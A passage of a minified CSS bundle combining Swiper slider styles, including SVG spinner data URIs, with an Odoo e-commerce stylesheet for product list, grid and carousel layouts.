left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform} .swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform} .swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute} .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top} .swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top} .swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0} .swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0} .swiper-pagination-white .swiper-pagination-bullet-active{background:#fff} .swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)} .swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff} .swiper-pagination-black .swiper-pagination-bullet-active{background:#000} .swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)} .swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000} .swiper-pagination-lock{display:none} .swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)} .swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%} .swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%} .swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0} .swiper-scrollbar-cursor-drag{cursor:move} .swiper-scrollbar-lock{display:none} .swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center} .swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain} .swiper-slide-zoomed{cursor:move} .swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite} .swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat} .swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")} @-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} @keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} .swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000} .swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out} .swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity} .swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-cube{overflow:visible} .swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%} .swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0} .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible} .swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden} .swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0} .swiper-container-flip{overflow:visible} .swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1} .swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden} .swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px} 

/* /eg_website_sale_frontend/static/src/css/products.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
.columns-4 ul.products>li.product.list-view, .columns-5 ul.products>li.product.list-view, .columns-6 ul.products>li.product.list-view, ul.products>li.product.list-view{float: none; position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.columns-4 ul.products>li.product.list-view, .columns-5 ul.products>li.product.list-view, .columns-6 ul.products>li.product.list-view, ul.products>li.product.list-view{width: 100%}} .oe_currency_value{font-weight:bold;} ul.products>li.product.list-view{padding-bottom: 2.143em; margin-bottom: 2.143em; border-bottom: 1px solid #ddd} ul.products>li.product.list-view:last-child{margin-bottom: -1.286em; border-bottom: none} ul.products>li.product.list-view .media-left{padding-right: 2.5em} ul.products>li.product.list-view .media-left .wp-post-image{position: static; display: block; max-width: none; height: auto; width: 270px} ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right: 45px; overflow: hidden} @media (min-width:768px){ul.products>li.product.list-view .media-body .col-xs-12:first-child{width: 65.926%}} @media (min-width:768px){ul.products>li.product.list-view .media-body .col-xs-12:last-child{width: 34.074%}} ul.products>li.product.list-view .product-rating{margin-bottom: 1em} ul.products>li.product.list-view .product-short-description{height: 5.25em; font-size: .929em} ul.products>li.product.list-view .price{margin-bottom: .714em; display: block} ul.products>li.product.list-view .hover-area{display: block; position: static; background-color: transparent} ul.products>li.product.list-view div.availability{display: block; padding-bottom: .714em; border-bottom: 1px solid #ddd; margin-bottom: 1.429em} ul.products>li.product.list-view div.availability p.stock{display: inline} ul.products>li.product.list-view:hover .hover-area{padding-top: 0; border-top: none} ul.products>li.product.list-view::after{content: none} ul.products>li.product.list-view:not(.list-view-small) .button{font-size: inherit; float: none; background-color: inherit; display: block; padding: .643em; text-align: center; font-weight: 700; text-indent: 0; background-color: #e6e6e6; color: #fff; margin-bottom: 1.143em} ul.products>li.product.list-view:not(.list-view-small) .button::before{background-color: transparent; padding: 0; position: relative; left: -8px; font-size: 21px; top: 4px} ul.products>li.product.list-view:not(.list-view-small) .added_to_cart, ul.products>li.product.list-view:not(.list-view-small) .button{width: auto} @media (min-width:768px){ul.products>li.product.list-view-small .media-body .col-xs-12:last-child{width: 28.074%}} ul.products>li.product.list-view-small .media-left{padding-right: 1.786em} ul.products>li.product.list-view-small .media-left .wp-post-image{width: 120px} ul.products>li.product.list-view-small .loop-product-categories{margin-bottom: .833em} ul.products>li.product.list-view-small h3{height: 1.286em; margin-bottom: 0} ul.products>li.product.list-view-small .product-short-description{height: 1.75em; margin-bottom: .714em} ul.products>li.product.list-view-small .product-rating{line-height: 1; margin-bottom: 0} ul.products>li.product.list-view-small .price-add-to-cart{border-bottom: 1px solid #ddd} ul.products>li.product.list-view-small .price-add-to-cart .button::before{margin-bottom: .778em} .cart-collaterals .cross-sells ul.products>.product{width: 50%} .products-carousel-tabs .nav-inline{text-align: center; border-bottom: 1px solid #ddd} .products-carousel-tabs .nav-inline .nav-item+.nav-item{margin-left: 4em} .products-carousel-tabs .nav-link{color: #333e48; font-size: 1.429em; line-height: .9em; padding-bottom: 1em} .products-carousel-tabs .nav-link:focus, .products-carousel-tabs .nav-link:hover{color: #333e48} .products-carousel-tabs .nav-link.active{font-weight: 700; position: relative} .products-carousel-tabs .nav-link.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-carousel-tabs .nav-link.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-carousel-with-image{background-color: #f9f9f9; padding: 58px 0 0; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 85px} .products .product-card{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} .products .product-card .wp-post-image{position: static} @media (min-width:768px){.columns-2 .products .product-card{width: 50%}} @media (min-width:768px){.columns-3 .products .product-card{width: 33.3333333333%}} .columns-3 .products .product-card .hover-area .action-buttons>a:first-child, .columns-3 .products .product-card .hover-area .action-buttons>div:first-child{margin: 0; font-size: 12px} .columns-3 .products .product-card .hover-area .action-buttons>a:last-child, .columns-3 .products .product-card .hover-area .action-buttons>div:last-child{margin: 0; font-size: 12px} .columns-3 .products .product-card .hover-area .action-buttons .add-to-compare-link::before{margin-right: 5px} .columns-3 .products .product-card .hover-area .action-buttons .add_to_wishlist::before{margin-right: 0} .products .product.product-card{margin-bottom: 0} .products .product.product-card .product-inner{padding: 1.786em 1.429em} .products .product.product-card .media-left{padding-right: 0; width: 42.35%} .products .product.product-card h3{margin-bottom: 1.6em} .products .product.product-card .media-body{padding-left: 1.929em; overflow: visible; vertical-align: middle} .products .product.product-card .media-body .hover-area{display: block; visibility: hidden; opacity: 0; padding-top: .214em; border-top: 1px solid #eaeaea} .products .product.product-card .media-body .hover-area .action-buttons>div{margin-right: 15px} .products .product.product-card .media-body .hover-area .action-buttons>a{margin-left: 15px} .products .product.product-card:hover .media-body .hover-area{visibility: visible; opacity: 1} .products-2-1-2{background-color: #f9f9f9; padding: 58px 0; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 85px} @media (max-width:1199px){.products-2-1-2 .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative}.products-2-1-2 .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.products-2-1-2 .nav li{margin: 0; flex-shrink: 0}.products-2-1-2 .nav li .nav-link.active::after{z-index: 1}.products-2-1-2 .nav li+li{padding-left: 40px}} .products-2-1-2 .nav-inline{font-size: 1.214em; line-height: 1.059em; border-bottom: 1px solid #ddd; margin-bottom: 2.143em; text-align: justify; white-space: nowrap} .products-2-1-2 .nav-link{color: #333e48; display: block; text-align: center; padding-bottom: 1.176em; position: relative} .products-2-1-2 .nav-link:focus, .products-2-1-2 .nav-link:hover{color: #333e48} .products-2-1-2 .nav-link.active{font-weight: 700; position: relative} .products-2-1-2 .nav-link.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-2-1-2 .nav-link.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-2-1-2 .nav-link:hover::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-2-1-2 .nav-link:hover::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .single-product .woocommerce-tabs+section.related ul.products, .single-product .woocommerce-tabs~div.products ul.products{margin-bottom: 0} .single-product .related ul.products>li.product .product-inner, .single-product .upsells ul.products>li.product .product-inner{padding: 1.071em} @media (min-width:768px){.single-product .related ul.products>li.product, .single-product .upsells ul.products>li.product{width: 25%}} .single-product.full-width .woocommerce-tabs~div.products{margin-bottom: 7.714em} .single-product.full-width .upsells ul.products>li.product .product-inner{padding: 1.071em} .electro-tabs+section.related ul.products, .electro-tabs~div.products ul.products{margin-bottom: 0} @media (min-width:768px){.single-product.full-width .upsells ul.products>li.product{width: 33.3333333333%}} @media (min-width:992px){.single-product.full-width .upsells ul.products>li.product{width: 20%}} @media (max-width:767px){.products .product.product-card .media-body .hover-area{opacity: 1; visibility: visible; transform: translateY(4%)}.products .product.product-card:hover .media-body .hover-area{transform: translateY(4%)}.products .product.product-card:hover .product-inner{height: 100%}} @media (max-width:543px){ul.products>li.product.list-view{margin: .857em 0; padding-bottom: 0; border-bottom: none}ul.products>li.product.list-view:last-child{margin-bottom: .857em}ul.products>li.product.list-view .media{border: 1px solid #ddd}ul.products>li.product.list-view .media-body, ul.products>li.product.list-view .media-left{padding-right: 0; display: block; width: 100%}ul.products>li.product.list-view .media-body .row{margin: 0}ul.products>li.product.list-view .media-body .row .col-xs-12:first-child{padding-right: 1.071em}ul.products>li.product.list-view .hover-area{border-top: 1px solid #eaeaea; padding: 1.071em 0}ul.products>li.product.list-view:focus .hover-area, ul.products>li.product.list-view:hover .hover-area{border-top: 1px solid #eaeaea; padding: 1.071em 0}ul.products>li.product.list-view.list-view-small .hover-area{border-top: none; padding: 0 0 1.071em}ul.products>li.product.list-view.list-view-small .media-body{margin-top: 20px}ul.products>li.product.list-view.list-view-small:focus .hover-area, ul.products>li.product.list-view.list-view-small:hover .hover-area{border-top: none}} @media (min-width:992px) and (max-width:1199px){.products .product.product-card .media-body .hover-area .action-buttons>div{margin-right: 0}.products .product.product-card .media-body .hover-area .action-buttons>a{margin-left: .714em}} @media (min-width:544px) and (max-width:991px){.products .product.product-card .media-body{padding-left: 1.929em !important}.product-cards-carousel .products .product.product-card .media-body .hover-area{visibility: visible; opacity: 1}ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right: 1.071em; width: 55%}ul.products>li.product.list-view .media-body .col-xs-12:last-child{width: 45%}ul.products>li.product.list-view .media-body .col-xs-12:last-child .hover-area{padding-top: 0; border-top: none}.widget_electro_products_carousel_widget .products-carousel .owl-stage-outer{padding-bottom: 0}} @media (min-width:768px) and (max-width:1199px){.products .product.product-card .product-inner{padding: 1.786em 1.071em}.products .product.product-card .media-body{padding-left: .714em}} @media (min-width:1200px){.products-2-1-2 .nav-inline{font-size: 1.071em; margin-bottom: .4665em}} .products-2-1-2 .nav .nav-link, .products-carousel-tabs .nav .nav-link{padding-left: 0; padding-right: 0} .products.show-btn>li.product .price-add-to-cart{flex-wrap: wrap} .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button{margin-top: 0; color: #fff; width: auto; text-indent: 0; font-weight: 700; font-size: 13px; padding: .5em 1.385em; border-radius: 1.4em} .products.show-btn>li.product .added_to_cart:focus, .products.show-btn>li.product .added_to_cart:hover, .products.show-btn>li.product .button:focus, .products.show-btn>li.product .button:hover{background-color: #333e48} .products.show-btn>li.product .added_to_cart:before, .products.show-btn>li.product .button:before{padding: 0; background: 0 0; float: left; margin-top: 4px; margin-right: 8px} .products.show-btn>li.product .added_to_cart:before{content: none} .products-category-with-image-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .products-category-with-image-inner .image-block, .products-category-with-image-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.products-category-with-image-inner .image-block{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}} .products-category-with-image-inner .image-block a{display: block} @media (min-width:768px){.products-category-with-image-inner .image-block a{max-width: 200px}} .products-category-with-image-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%} @media (min-width:992px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex: 0 0 25%; max-width: 25%}} @media (min-width:1200px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.products-category-with-image-inner .products-block .owl-item>.product .product-inner, .products-category-with-image-inner .products-block .products>.product .product-inner{padding: 1.429em 1.014em 1em 1.014em}.products-category-with-image-inner .products-block .owl-item>.product .price, .products-category-with-image-inner .products-block .products>.product .price{font-size: 1.2em}} @media (min-width:1800px){.products-category-with-image-inner .products-block .owl-item>.product .product-inner, .products-category-with-image-inner .products-block .products>.product .product-inner{padding: 1.429em 1.714em 1em 1.714em}.products-category-with-image-inner .products-block .owl-item>.product .price, .products-category-with-image-inner .products-block .products>.product .price{font-size: 1.429em}} .products-category-with-image.version-2 header{margin-bottom: 0} .products-category-with-image.version-2 .image-block a{max-width: 213px; margin: 0 auto} @media (min-width:576px){.products-category-with-image.version-2 .image-block a{margin: 0}} ul.products[data-view=grid-extended]>li.product .product-loop-body{display: block} ul.products[data-view=grid-extended]>li.product .product-loop-body .loop-product-categories, ul.products[data-view=grid-extended]>li.product .product-loop-body .woocommerce-loop-product__title{display: none} ul.products[data-view=list-view-small].columns-1>li.product, ul.products[data-view=list-view-small].columns-2>li.product, ul.products[data-view=list-view-small].columns-3>li.product, ul.products[data-view=list-view-small].columns-4>li.product, ul.products[data-view=list-view-small].columns-5>li.product, ul.products[data-view=list-view-small].columns-6>li.product, ul.products[data-view=list-view-small].columns-7>li.product, ul.products[data-view=list-view-small].columns-8>li.product, ul.products[data-view=list-view].columns-1>li.product, ul.products[data-view=list-view].columns-2>li.product, ul.products[data-view=list-view].columns-3>li.product, ul.products[data-view=list-view].columns-4>li.product, ul.products[data-view=list-view].columns-5>li.product, ul.products[data-view=list-view].columns-6>li.product, ul.products[data-view=list-view].columns-7>li.product, ul.products[data-view=list-view].columns-8>li.product{flex: 0 0 100%; max-width: 100%; border-bottom-width: 1px} ul.products[data-view=list-view-small].columns-1>li.product::after, ul.products[data-view=list-view-small].columns-2>li.product::after, ul.products[data-view=list-view-small].columns-3>li.product::after, ul.products[data-view=list-view-small].columns-4>li.product::after, ul.products[data-view=list-view-small].columns-5>li.product::after, ul.products[data-view=list-view-small].columns-6>li.product::after, ul.products[data-view=list-view-small].columns-7>li.product::after, ul.products[data-view=list-view-small].columns-8>li.product::after, ul.products[data-view=list-view].columns-1>li.product::after, ul.products[data-view=list-view].columns-2>li.product::after, ul.products[data-view=list-view].columns-3>li.product::after, ul.products[data-view=list-view].columns-4>li.product::after, ul.products[data-view=list-view].columns-5>li.product::after, ul.products[data-view=list-view].columns-6>li.product::after, ul.products[data-view=list-view].columns-7>li.product::after, ul.products[data-view=list-view].columns-8>li.product::after{content: none} @media (min-width:1200px){ul.products[data-view=list-view-small].columns-1>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-1>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-1>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:hover .product-inner, ul.products[data-view=list-view].columns-1>li.product .hover .product-inner, ul.products[data-view=list-view].columns-1>li.product:focus .product-inner, ul.products[data-view=list-view].columns-1>li.product:hover .product-inner, ul.products[data-view=list-view].columns-2>li.product .hover .product-inner, ul.products[data-view=list-view].columns-2>li.product:focus .product-inner, ul.products[data-view=list-view].columns-2>li.product:hover .product-inner, ul.products[data-view=list-view].columns-3>li.product .hover .product-inner, ul.products[data-view=list-view].columns-3>li.product:focus .product-inner, ul.products[data-view=list-view].columns-3>li.product:hover .product-inner, ul.products[data-view=list-view].columns-4>li.product .hover .product-inner, ul.products[data-view=list-view].columns-4>li.product:focus .product-inner, ul.products[data-view=list-view].columns-4>li.product:hover .product-inner, ul.products[data-view=list-view].columns-5>li.product .hover .product-inner, ul.products[data-view=list-view].columns-5>li.product:focus .product-inner, ul.products[data-view=list-view].columns-5>li.product:hover .product-inner, ul.products[data-view=list-view].columns-6>li.product .hover .product-inner, ul.products[data-view=list-view].columns-6>li.product:focus .product-inner, ul.products[data-view=list-view].columns-6>li.product:hover .product-inner, ul.products[data-view=list-view].columns-7>li.product .hover .product-inner, ul.products[data-view=list-view].columns-7>li.product:focus .product-inner, ul.products[data-view=list-view].columns-7>li.product:hover .product-inner, ul.products[data-view=list-view].columns-8>li.product .hover .product-inner, ul.products[data-view=list-view].columns-8>li.product:focus .product-inner, ul.products[data-view=list-view].columns-8>li.product:hover .product-inner{position: relative; box-shadow: none}ul.products[data-view=list-view-small].columns-1>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-1>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-1>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .hover .product-loop-footer .hover-area, 